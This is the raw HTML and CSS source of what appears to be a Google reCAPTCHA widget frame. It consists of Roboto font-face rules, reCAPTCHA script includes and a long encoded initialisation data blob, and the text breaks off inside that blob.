  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fRNn1JJK7PsAo05L7Gm9Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fRNn1JJK7PsAo05L7Gm9Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fRNn1JJK7PsAo05L7Gm9Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QylxwrFaw5NUAsKVasKAdTguIAHDkcKyZhkLwo8Rw6VUEsORXn0IwonDoy10w7vCtUdawq/CpMK2ehNSaHkCKyMhwpzDpMOcwqhYwrzDrWLDn8KsCcKjNl3DnMKqZMKewrjClgPCocO3XcKoQl/CnSDDpMOKKjPClADDl8KJW8KUKUshbFhXKE3CjsKTw5sVwoFiMC1fw6fCj8K2w5jDs8K+w6zCtjEtLcOPIQnDpjJZw4/CusO7UsONworDnRDDgcK2wpBmEcKKwoPDscOpbzYMZcK3w7HConc9c1xkw67DpsKOw4MyRS3Cv8KJw43DuMK4wqfCri8Iw5Fmw67Dky7DmMO4bEBLOmEow6VaccKPw5VqcFTDvcKMwonDt0A7EcKIDMKfw7UGw4x3CcKuPV7DiCIrYcOAw7J0wo0TTm14wpMqb03Coj/DicKCw5VtKMK5enfDtcOyw4PChhXCqcO+w77Cp8OvS8OfCVfCpMKpw6jCnBcnd3vDsWXDvCPDs8K1ZkV5VMK9IsOZB0o4DDkqw6pLWR/Cm2R+LWNNBMOAQyvCqMOqwoHDjhIZEMOdbB7CvRTDuMKbPWZlwp51OVvCj2Q9w4jDqAjDg8K3cTvCpMO7w5QiEMOTP8OibF3CniMAwrjDlAfCrcKMw4nDkMKoCVd/wpBpw7ArJcK/[base64]/DqcKBA0VFU8OZOMKNwrLCkj/ChA8vKnNawrfChUXDhlbDnX5UPwVAw5LCu1HDocOqw4Axw5pfT2d6w4ksDW1MMMORw50Ew5sBw6NXwoTDvMKbw6bDkAbDsBrDvMKWZGZbXnLCpcOSwr/CunXDlzNcSzjDj8O7T8OIw7JseMKqw6vDoMK3LsKrcMO9wqA2w4x/w5NcwqPCnVvCllooTsKRw5NGw5gJJGt/wpwswpDDmMK+w6PDlWt6bMK7w73CqWFowr7Do8O5c8OBUnXCqhXDjCvCjMKLTk/Dn8OiaMORw6dFTQIIehHDr8O4bi7DmnkSPDt5D0zCoVfDh8KxEsOOJsKTW0bDlijCgArDhktPwqw9WcOGS8O/wqzCnngEV3jCksK+KCVUw6huwqodw7UgTiEUwqwpEkXCoifCoUNLwpbCmcKlwoJJw4/DvMOkan4OT8KRfsOEwr9ibMOiw4RWMUUkw6LCjiwkSMO+ccKnNsOvwrsSc8KUw4DCuSsqIQMAYMORHMKZw50OLUfDu3g+J8OawofDllPDpABhwovDnyzCjMKXw43DlA49Z2hLGsOiwrENHcK7woPCrMKPwrHDqzAdw75ydHZeNsOxw77CnUoZJsKWwq/CjHNIOFjCvRguSsOBH8KkcRfDr8OhbsKvw4wEwobDkhjDlSBzEiceDlfDpcOMI3nDv8OnDMK0E0luGcK4w5xJbsKaw5V2w7/Djz/DmcK0Z0/CtTDDlAHDnMKGw5dRUcOXwp/[base64]/CjcOVw5jDo8KKJyvCiMOadcKRwp7DhgTDrsKeYsKQGHluMwtlP8K1wp3CgmXCucO0J8OWw7nCrSnDp8O/wpUVwrcKw5MWJ8KCAAjDgcKVw5HCt8KUw54sw785GTHCqWEVZcOIw6vClF/[base64]/CusKow6fCs0MhZ2TDosK9Rkd8J8Kew7EhSTPCn8OAwr/[base64]/Coz84w6fCpzfDm11EwpJ/[base64]/KMOkw5XCmzoBAcO2w6ciw7ZPUcKBdMKAw5JHSxckwownwpovFCRQw4Qnw7R5wo54w6JaADEWZQRgw68tLT1HHMOSZmXDo1p/Om1ow5t4TsKMfmbDuFjDmlFaZUHDuMKywpYkcHzCn3rDhU/Dp8ODAcOPfsOawqElJsK3a8Kpw7wJwp/DoCNWwpApK8Oxwo/DmcOxZcO6V8O4TCjCiMKtc8O2w7lpw71CGUo7T8KYwqbCiEbDmE7Dv0nDiMO4wod+woZowpjCrnt7E0V0w7hBUQ/CrAEHYwbCgg/CmmRSJDMKBA/CnsO4OsOieMOOw6vCiRTDqMKyNcOCw6dre8OGQE7CusK7O3k9FsOEEULDg8O5WR/Cv8K1w6jDkMKjAMK4EcKGelo4KzjDj8KgZh3Ch8KHw5zChcOxRw3CoBpIBMKOOR7DoMOcw4QVBcK2w4VJC8KuOMK8w4/DusKmwqXCrsOUw65tRMKgwoMXLSsAwpvCnMOYJyFYdBBhwpQPwqB0QsKIf8Kzwot9OMKcwps9w6NYwrHCt2UKw5F1w5sZGVUPw7zClFQRQcORw5t8w7w5w4N/[base64]/[base64]/[base64]/fnTDpi/Dq8KDwoZlXRdfw4vCuyQJwoI8IQ7DjMOTw4PCv2NWw6VOwp/CvmrDqAJ6w4/DnjLDgsOHw4EZSMKrwpLDhH3DkEzDiMKjwp4xUVg4w64DwqsKZsOrGMO1wp7CgSzCtE/CnMKqYSJjVcKuwrXCpMOlw6LCu8KvJ24RRx/DqAjDrMK7HkgNe8KccsO8w57Dn8OLPsKDw7MKbsKNwqh0FsONw7/CkCxQw6rDmsKeZsOUw7kzwq57w6HCmMOLa8KYwoJdwo7DucOVDVnCkH93w4DCjcKOGQTCgAbDu8KlasOpfxLDmMKINMOULlxNwow2SsO6RXUIwq8pWQAlwrsQwo5oCsKiBMOWwoNAQ1rDlEnCvgVEwr/[base64]/Dk2hawrdgSArDnMOxw4nDlVrCrsOYwqhLw7YZFlDCuWohaH7CtV3CpsK2L8ORL8KQw4fCmcKhwqpQFsKfwqwNbBDDhsK/OBDCqiBLKkzDqsOPw5HDpsO9wopkwrjCnsKDw7t4w49Lw6pbw7fCmCJXw4cWwo4Tw5JAesK/[base64]/Cg1rCtArChinDi8OpI8KbwrDDlCbDtsKtwr/DkBBVPMKbDsKPw6zDs2bDvcKtScKLw7vCvcOmER9hw4/CgmHDvEnDtm5jUcO3Xy1rHcKaw77Cq8KARR3CviTDtgvCtsKYw5clwpMUUcO3w5jDl8Obw50LwoFZA8OkDmBOwrExWmDDg8OwfMOZw5zDgHwFQR/[base64]/DssKlw5DCrSpeR8OxecO5R2TDkHQpw4DCoXp0w6PDqCldwrwYw7/CqjfDpXoHP8K+wrdYFsOrB8KZNMKSwrMww7TCuxfCh8OpIUwEPQDDo2nCrShGwrpecsKwESZoMMOXwpXCtz1HwrBRw6TDgwFxwqDDqFUbYUPCuMO8wqoBcMO/[base64]/CoTwYYkTCmDbDnlnCjS0IXzHCg8K1wp4Qw5XDksKEfA7CjAJQKDbDucKTwpnDmHXDvcODPTTDjcOTMn1Ow5dHw5/[base64]/[base64]/DsMO4D8Oqw6TDqFXDn8KnOMOcQCwkwrLDk8OEYAMEw6QTasKbw6zCmVPDl8KTflDCiMKVw6bCssO+w58nwqzCiMOaWE8Rw5vCjEvCmx/DvHAITAogTBkHw7rCn8O0wq4hw6vCrcKKSFjDucOMXRTCtwzDtzDDuzhVw60swrLCqTN2w5jCjxNRfXbCjSoKZ0PDqxMPwrjCsMOVPsOywovCqcKdOcKqPsKlwrViw4FEwqTChnrCglAQwoTCvAtYwqrCky/DmMKsHcOGeHtIE8OnOCU4w5zDoMO2w7kAZcKKBjHDjzXDgR/CpsK9LVNcbcO1w6LCpiPChMKiwrTDp10QSGnCicKkwrDClcOxw4fCrTdow5TDp8Ofw6kQw4gXw6MjI30bw7XDtcKIOCDCusOFYC/[base64]/[base64]/[base64]/ClWo2w4k5w61dTcOpw6UJAMK7EsOEw4ozw70MY3p1w7t2SsOSwplUw53DoihFwrhkG8KtQiwcw4LDqcObe8Ogwo8+BS8cGMKnNgvDkxgjwpXDqMO7FW3CnxnCmsOWAcKzdcK8QMOmwoDCulA/wpYFwrzDvEDCl8OhEsK1w4zDlcOzw6w+wppFw6E2Pi3Ct8K/O8KGTMO0X3DDiF7Dp8KUw4nDvl0Lw4puw5XDpcO7wrd5wq/CssOcWsKpR8O/[base64]/wqjCmU9ywqLDo8OGQMOYQcO6PMObGMKhw5JZwoPDmMONw4/[base64]/TcOkGT0BewLCv8O0Z8KPZl4Tw7XCqT0VGMOZFhFQw4rCmsOwR2bDnMK4w5BJZMKxaMOPw5VVw7hbOMOZw5gdMiBdbxhBfWzCjMKiIsK8MlHDlsOzNMKdaFcAwpHDvcOkGsOaaijCr8OawoQyF8KgwqJ8w4A7bB9pKcOKHl/ChA7DosKGMMOxJ3TCp8OywqE5wqMwwqjDq8KfwoTDp3Qfw7EHwoEZWMKeLsO9RRQqK8Klw6XCmj9Ud2DDl8OoWh5GDMKSfiQxwql4V0nDnMKMDMKkWCfDklPCs1BBFsOXwpNbRAUTGW3DssO9BUzCkcOQwotUH8KgwpDDl8O2VMOsR8K1worCnMK9wr/DhVJCw53ClMKtasKxRMK0XcKIIEfCtTrDosOkO8OkMBsFwqtPwrzDvEjDk0s/PMKwME7CvVdFwooNCGDDjTzCsG3Co0rDmsOhw67DrsOHwo/CriLDvH/DqMOCwrYeEsK5w5g2w4TCtEx4w5x4HirDkH/DgcKVwokkDiLCjAzDnsKEY2HDknVHBnMswocGIsKEw43ClsOtJsKuGDtyTS0Twrpiw5PClcOkKFhFQcKUw4ARw6N4cXItKy7Dv8KPYFQMaRbDosO5w5nDilbCpsOPeR5cHDPDmMOTEDLCusObw7XDlDjDjy8TfsK1wpQrw4jDuBI1wq/[base64]/[base64]/CrRPCnsKdw7hbOgDDqDzCsRLCqMKCHsO9w6p/wo0yXcKCamRyw4YHbVtIwrXCh8OJHcOIJAzDuS/[base64]/DjiwhURLDoRPCncKVLcK/[base64]/w73CksOiwqTDvSIywr3ClkhJwoIRw75Fw7jDhsOFwrRpVsKoO09IVkTCqh9Gw6ViCmdww7rCrsKFw7DCrF05wo/DgcOaEXrCucKjw77CucOFwq3CsSnCoMKTSMKwCsKZwpbDtcKNw6rCjsOww6TDlcKkw4JdRiFBw5PDnlrDsCxjecORWcKvwp/Cv8O+w6UKwobCk8K/[base64]/b8OQQ33ClMKlw7M0ScO7ZCh1w54qwoXCuhZBe8OdFknCr8KzEVrChMKQIxhQwp0Uw6IQIMKaw7fCvsOJfMO/[base64]/DAZhZhdtwrZOIsKPw4t8UcO8Xi8YKTDDrgbCmsK0HgTCtzoiPcKud07DpcObMnfDq8OXScOkKh99w7bDoMOhJ2/Cm8O0bWnDhF0nwr99wqNLwrQ6woFpwr8UZFTDk0vDocOrKScJMjDCtsKrwqocFgDCqsOHYF7CrzfDt8K4FcKRG8K5CMOrw6Flwp/[base64]/DqxnCjzbCm1N2bGA7WRUKw615UsKDd8OlwpxtdHLCj8Oqw7XDkBDCh8OTVVtcByjDusKOwpsLw5kRwoTDsn9oTMKnTsK9aHPDrEQbwqDDq8OdwpcDwoJCXcOpw55Yw4snwr06T8K3wqzDrcKmH8O/[base64]/Cj8Kiw7YRflXCk8KJw7IIAnfDuMOYw7DDisKow6BLw6BGY1bDuC7CkRDCo8Oiw7zCjSc8cMKBwqzDr05nK2jCjCYzwoNbCMKZflhRdVPDjmhHw65FwrrDgDPDtl8jwrFaEEnCs0HCgMOOwoBla3jCkcK9wonCucO1w7YaQ8K4UGHDmMO2M15/w5s9WQBEacOrIMKsI0zDujcdWEnCuF1Nw5JaETzDg8K5DMOwwrHCklbClMKzwoPDuMKIZhATwpHDgcOzwp5bw6VWFcKNCsOLNsO7w4ttwpPDphnClsOxQwXClTXCpMKrYEXDnMOoXcOjw5LCp8O2wqIuwr5Cb3HDusO4Ywg4wqnCuhXCmGXDhG0RHXFRwrXDm3I8Kz/Dn0jDj8OkTQB5w45ZFhM0XsKuccObFXLCl37DisO2w4NlwqB9cnhWwr4nw77CkgDCvUc2DsOKAV0jwoVUWsKjbcO8w4/Dsmh/wpEQw6/CvWTCqjzDpsOOP3vDvAfCqypWw6glBjbDgMOAw44JGsOlwqDDpDLCmw3CsiFJAMOyTMOlLsOsOz9wDn9tw6Aiw5bCs1EPOcOpw6jDi8KpwpoKZ8OjOcKSw54+w7oUNcKqw7jDqzPDoQTCi8ObVwfCrsOPTcK+wqnDt1EUHybDmS/CssKRw6p/P8OwKMK/wrBJw6BhcXzChcOVE8K4NiZ2w7vDiFBpw6dUTTvCi01YwrlkwpdiwoQDFwbDnzHCu8O2w5DCgsOvw5jCmG7DnMOnwr9Dw7FDwpQta8K9OsOVTcKsKzjCqMKXwo3Dvw3CqMKNwrwCw7bCnkjCnMKYwpnDicO9wqnDgcOvU8KYKsKbUxQswromwoZ2LXvDkVPCik/[base64]/[base64]/ClDbDncO4w5zDkjvDosO5TMKOwojCqsOxGsOzdiTDmxBxc8OvZB/CtcOgUcKSTcKww6rCqsKswrggwrHCo03CpBJ2XlNaVWrDp0XDv8O2Q8OJwqXCpsKAwr/Cl8OKwrcoClgRZQElbVE4ScO0wqXChgnDj3U/wqpkw5DDn8Kqw74Aw57Dq8KOcwY6w4UMMsK5YCbDnsOHXcKxexFxw6rDvxzDvMO9fl0XQsOAwqjDljM2wrDDgsO/w6t2w67CmyxfH8OpaMO+HWLDjMKJWkhvwqYYesOUCkTDollRwr0+woo4wo9WTAnCszjCrXLDpTjDuXXDtMOlNg1WXjo6wq3DkGc3w77Cm8O6w4gdwp/CuMO6f14zwrZtwrpzIMKBPibChUPDusKMSVBMQ1PDj8K3dSDCm10mw6sEw48aIAwRPkXCm8K8c2HClsOmecKTeMKmwpttS8OdWX4FwpLCsi/Dll8Iw4UNFh1mw401wp3DqVDDjDcnC1Nzw7zDpMKWw4oZwrIQCsKOwpkJwpPClcOlw5XDmQnDnMOZwrTCt0IQahLCgMOdw7VlT8Oqw4VHw4PDojFww7MOVnl4a8Ogwr1Ewp3CoMKFw5p/LMKBDMO9TMKDBVpAw4g4w6HCk8Oww7XCtHDDukx7fWM1w4fDjBQXw70IFsKEwrNoYcOXLzl3Zkd1esKVwozCsQs6C8KWwpR4bMOAI8KewqbCmVEww5XClsK/[base64]/Dp0jCmUM2wrbCqTDDrXVRXsOVMsKMw4jDoAXDnmXDi8Kjw799woNoB8O6w5o5w7U8RMK5wp0VSsOaDEV/N8KpGMO5fRhGw4c1wpDCu8OKwpB0wq3DoB/DqRhGYw/DlgzDtMKFwrZkw5rDmWXCihk2wo3Dp8KYw67CtFFNwo/[base64]/Di1rDrgrClsKCwpNpHcOkIMOPMwjCrcKfUsKxw6Jbw6PCthB3wpcHKzjDrRJiw6EVPgUeREXCqMK3woXDp8OHXiNXwoHCs2w+TcO1JxNZw7IuwoXCjljChkLDrkrDpsO0wpUpw6xfwqLClcOmRMOTX2TCs8K+w7Uxw6lgw4J/w5Zkw4sswqBkw5seLF16w4IoHkgtXC7CnHc0w5rDnMKYw4TCgcOaYMOGMsO8w49iwoNbWUHCpRsLEFoPw5XDvSY7w4jDicK0w74SdjpXwrLCvMKgCF/Cn8KcL8KVBwjDj3c8CzHDicO1RE1cX8KqLkPDvMKvNsKvIQrDrkYyw4/[base64]/CosOvLzVZWCIjJMO3ScOgOEBlaMKgw6DCpHFgwq17PGPDhTJ/w6vCoX7Dq8KqBjBAw53CnFFTwr3CvCVFYHjDhx/CpxvCtsONwpvDs8OQbVzDjQHCmsOCP2xWw5bCg3ZEwpgaVcO8FsOFWBpYwr1AWMOfFDcFwo0aw57DhcKNJcK7TiHDr1fCpHvDp0LDp8Ogw5PDucOzwp9qOMOZACIEYHAIHB/[base64]/Cn8KVwrA+wodrJkRnV8O6w54fw7cfRSLDqmTCr8OrLTzDu8OjwpjCiBTDlwZVeAYgA3vCh2zCpMKSdTNhwpbDtMK+cBYsHcOwJ18Sw5Jmw5d1CMOmw5vCkDAtwqAIFHfCthfDkMObwoorOsOGSMOEwpU2ZxTDjsOVwoDDiMKIw6PCusKyZD/CsMKEEMKdw4cGc1pAJ1XCscKXw6vDkMKGwpDDjRNfG2dxay/CgcORZcOZSMKAw5DDssOHwq9ieMODS8Klw4vDgMONwqvCkT4xDsKJFEkFPsKpw74fa8KATcK5w7TCm8KFY2ddN27DhsOPdcKLGE8DY3vDn8OAKmFZGzsXwpkyw6ktLcOrwq4bw4/DriF/SmLCu8KIw5UtwplVKi84w7DDtMK1OMOkSyfCmsOUw5jCi8KOw43DhMO2wonDvT3DucKzwro5w6bCq8K7FFnCuBUOUcO5wo/CqsOOwrICw4N6bcO6w7gMRsOTbMOfwrfCvB0OwpjDuMO8VcK4woVxWQMfwpVLw5XCqcO0wqnClTnCrcO2TB3DmMOKwqHDvkUbw6R4wp9JVsK7w7MNwpbCoSlzbzdHw4vDunbCu2Agwr83wrrDgcK8EcKDwo8rw75AX8OEw4xCw6ccw67DjnzCkcKrwph3MD5jw643Gx/Dq0XDlhF7LgRqw5ppQHZ6wo5kBcOyLcOQwq/CsE/CrsKuwqvDm8OJwownanDDtF5Mw7RcPcOTw5jCmkpkWDrCqcKeYMOlFhJyw5jCnW/[base64]/CjMKqY3xBwpwdaCTCqGPDih/Cu8KWMyR0w4HCvE3CsMOBw5TDmsKLcAQPdcKbwqLCgCXDtMKAL2NDw6UNwp/DlXHDmypFNsOBw4nCqcOFPmnDk8KyHCrDjcOjYCTCvMOfHwrCrENkb8KWG8Kbw4LCqcK4wqbCnG/DtcK/wpJpa8OzwqxkwpnCiWvCuSTDjcKOPgvCsBzCqsOCLlXDncOhw7bCpHVfIcOuICLDiMKRG8KJecK2w6IdwrhwwrvCv8K4wobCg8KIwox/[base64]/[base64]/[base64]/Dg1jCssKNw4HDusONa8K8PRIZOMOeWm5xakc9w65jw4HDqj/CmmDCnMO3TwDCozrCocOYLMOnworDpcOEw5UUw7nDhlnCq2ECeWYew4/Dqx7DlsO7w4TCisKUUMOSw4EXNiRgwoRsMlteKBJKBsO8FyXDpMKwUkpfwpYDw6/[base64]/Dk8KEwqDDqiQ6X8OTY8K1O3DDmx3Ds0IsIXjCg2ojbcOGNxDCucOaw5d2Pm7ColzCkDbCnMO6PsKGGMKFwpvDq8OEwp52F2JGw6jCl8OOK8O5KDkkw5c4w4LDlAkjw5jCmMKJwqbCv8Oww64IO11qPcOIWcK2w4/[base64]/CiBMywqFYw5zCsQzCoRwpwqPClcKQw48GwpbClXMCKMObRUc/wrlTHsK2Ug7CssKvZCPDlVMlwpdOSsKFB8Ouw4lMW8KCTATDh1V/[base64]/[base64]/DlX/DoE7Cq8KoWsOuwpN0woDCq1nCkE3DpMKoJAHDqsOIc8KYw6fDqk53AF/CpcOIb3TCrXJ+w4HDtsKuT03DqcOAw4Ywwo0FFMKXAcKFX3fCqFzCjQcLw5EOZivDv8KOw5XCp8Kww6fDn8OewpwOwo5Vw53CiMK1wprCksORwpEZwobCvh3CkDV8w7nDjMOww5DDi8O9w5zDusK/UDDCisOzQhAtc8KkcsKpAxPDucOWw41vwozCiMOywrrDpDFxTsKLEcKRwpbCqcKFETzCpwF8w4LDocKawoTDmMKWwoUJw44Dw77DvMODw7XCi8KjNcKtTBTDjMKAA8KiXF/DhcKUEV3DkMOnXm7CuMKBMcO6TcKLwp1Zw686wrZEw7PDi2fCh8OHcMKRw67Dmw7DggodMAjCtgAfdm/DhAXCkE/DuTTDnMKCw4lCw5nCkMOcwoQHw44ecWwVwoktMsOXZMO7AMKZwpMsw5cLw6PCrS/Ct8O3SsKYwqjCs8ODw4pMf0PCqRTCoMO2wrnDnyYpaD1Two1BV8Kzw4tmSMOdwoJLwqQKQsOdNCkcwp3DrsK+PsKkwrMUaw/DmCXCgR3DpUEbWUzCm07Dr8OiV3Q+wpB4wqXCjWJJZypceMKmE3rCrcOkOMKdw5JlVMKxw5ILw7zCj8KXw4MSwo8Yw7ddIsKpw4cNcU/DmAIBwrsew7/Cq8KcFRsodMOpLj3DqVjCnQJoLT0fwoNDwoLDmTbDuh3CikFZwqjDq2vDhU9owq0nwqXDigHDssKyw4M5KmxGE8KEw53DucOTw6jClMKFw4PCglJ4UcK/w6pWw7XDg8KMcWNMwqvDqnQDZsOrw6fCg8ONecOmwqIQdsO2V8OyMTZWw4QZCcO5w5vDtDrCksOORSFXbThHw67CnQx1wrPDvwYKfMK7wqNlS8OFw5zDu3PDvsO3wpDDmUJKKS7DtsKcNQXDtGp/CX3DgMOewqPDpcO2wqHChBjCncK8CgLCssK1w482wrbDoEJCwpglF8O4I8KOwq7Cu8O/YVN8wqjChFMoK2FBY8KAwpleY8OCwo7CqlfDhUkodsOUEwPClMOfwq/DhcOowo/DplxGWwI/QiUmE8K4w6lBTX7Dl8K8XcKEY2TCnh7CpzHDl8OCw7XCuA/DmcKZwqHCgMK+D8KNH8KyLh7CpXxmZsKBw4/Dk8OzwozDhsKHw6RswqJrw5XCkcK/QcOKwqfCnFPCl8OYeE7CgsOfwrwTGznCo8K+J8KrAMKDw7bCvsKiYyXCulDCo8KKw7orwohyw6xbZUkDDR5UwrzCtR/DqCd/TBJkw5s0OyQiEcO/E35Zw44EFzpCwoY+csK4eMKpJx7Dj2HDkcKVw5rDuVzDocKwBEl1GU3CgcKaw5TDh8KOeMOkeMO5w6/[base64]/QsKCw5Jvw5fDgMKuEmrDsMO/[base64]/wqPDsHHCsk3DqxnDjT7CkTBnYMOmCcKSaErDri3CjRksPsOJwqXCt8KIw4c/S8OPFMOJwoTClsK1EWjDr8OhwpBqwokCw7DDrMOsYGbCp8O7EMO6w7fDh8KYwoIuw6EMOTrDtsKiV27ChRnCi0AZRmZUIMOVwrDCshJ6bVbCvMKDLcOyL8KQSDs1FHwYJjTCpFPDocKlw5TCncKxwrU7w7rDnkfCoA/[base64]/cl0IY1tqw7pLw6vDgmw5QcKpKx0Uw7hePEXDoTvDhcO0wrgAwpXCnsKPwo/DkFLDp3Q7wrMPT8O/w4Rpw5/DuMOcG8Khw7rCszAmw54REsKmwrQnbEA7wrHDhsKLKMOrw6I2eCTCscOAYMKYw4bCgsOCw6QgVsOIwrLDosKfdMKnVBnDqsOuwonCgQTDigrCnsKLwo/CmsOTYMO0wpPCt8ORUV3CmD7DpG/DpcKswpkEwrXCiDc+w7x3wrNeP8KkwpLCjCfDpsKFG8KscD9UNMKwHgfCssORDH9HMcKGasKfw4ZBwp3CvwxkNMO1woIYSgPDj8KPw7rDpsK6wpI6w4zCkUEeacKcw79MQR3DmsKEaMKLwpzDrsOFRMOKY8K/[base64]/Dr8KQwpPDuMOzKcKGwrjDlMOOwoIgw7fCi8ORwpotwqLDr8Kyw7bDoBAawrLCogfCmcK9IhjDrQTDiTnDkyZKVMOuDQ7Dl00zw69zwpx1wrXDqjlOwqxzw7bDtMKzw5YYwrPDo8KsTTx0HMO1bMOBC8OVw4fCslXCow3CmCARwrHCrmfDsHY5SsKmw6/[base64]/[base64]/CjhrDh8Kww4jDhsKqwqUZwq1gYBpQw6DChiNabsKcw4LCjcKtZcKiw4jDk8K6wqsVfl5NG8K5GMKjwp8QHMOAY8OBIsOPwpLDrH7CrS/DocKSwpbDhcKlwoFaOcKqw5TDkFciATfCh3pkw7sqwoN4wobCkQzDr8OXw57Dp1B1wqXDo8OZCCLCmcOjwopdwqjChAVswpFPwrwbw7hBw5nDh8OqcsOywqVwwr9jFcK4I8OBTSfCqX/Dn8OWXMKHdMK9wr9Ww7VzN8O7w6V2w48Kwo8sAsK4wqzCi8OWUQgww68Rw7/Ds8KaA8KIwqLCl8K2w4Rkwq3Dk8OlwrDDo8OUSxMWwq